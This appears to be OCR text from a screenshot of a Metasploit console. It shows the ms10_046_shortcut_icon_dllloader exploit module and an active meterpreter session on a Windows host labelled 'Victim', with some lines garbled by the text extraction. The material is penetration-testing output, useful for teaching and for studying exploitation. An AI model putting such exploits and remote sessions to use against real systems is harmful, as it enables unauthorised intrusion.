 File Edit View Bookmarks Settings Help
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions
Active sessions
===============
Id Type Information
ection
-- ---- -----------
------
1 meterpreter x86/win32 EXPLOITA-823691\Victim @ EXPLOITA-823691
168.0.109:4444 -> 192.168.0.108:1096
msf exploit(ms10_046_shortcut_icon_dllloader) >
root : .ruby.bin